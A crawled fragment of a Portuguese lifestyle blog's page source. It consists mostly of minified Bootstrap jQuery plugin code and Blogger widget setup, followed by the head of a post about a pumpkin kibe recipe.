    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Y-goX4XZGqEgOMDMMIZO-BxjotA:1767283612511';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2018/07/esmalte-da-semana.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/5264523690759475998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5264523690759475998', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s72-c/DSC08537.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s640/DSC08537.JPG', 'pageName': 'esmalte da semana.', 'pageTitle': 'tofu colorido.: esmalte da semana.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'esmalte da semana.', 'description': '  Para essa \xfaltima semana, escolhi um verde super bonito que estava encostado na minha cole\xe7\xe3o, o 217  da Hits . Ele \xe9 um verde bandeira um ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s640/DSC08537.JPG', 'url': 'http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5264523690759475998}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html
body_size: 92525
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html' rel='canonical'/>
<title>tofu na cozinha: kibe de abóbora. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='tofu na cozinha: kibe de abóbora., tofu colorido.: tofu na cozinha: kibe de abóbora., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s72-c/Sem+t%25C3%25ADtulo.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
